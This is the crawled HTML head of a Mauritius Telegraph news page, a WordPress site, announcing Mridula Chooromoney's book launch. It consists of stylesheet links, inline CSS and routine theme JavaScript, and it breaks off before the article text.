

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/
body_size: 67925
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>This Weekend Mridula Chooromoney launched her Book | Mauritius Telegraph</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mauritiustelegraph.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-fav-1.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mauritius Telegraph &raquo; Feed" href="https://www.mauritiustelegraph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mauritius Telegraph &raquo; Comments Feed" href="https://www.mauritiustelegraph.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mauritius Telegraph &raquo; This Weekend Mridula Chooromoney launched her Book Comments Feed" href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mauritiustelegraph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mauritiustelegraph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mauritiustelegraph.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mauritiustelegraph.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mauritiustelegraph.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mauritiustelegraph.com/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mauritiustelegraph.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" />
<link rel='shortlink' href='https://www.mauritiustelegraph.com/?p=750' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4edafab0ee","wpRestUrl":"https:\/\/www.mauritiustelegraph.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mauritiustelegraph.com\/wp-admin\/","wpRestNonce":"4edafab0ee","wpRestUrl":"https:\/\/www.mauritiustelegraph.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mauritiustelegraph.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.mauritiustelegraph.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e584e4629f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
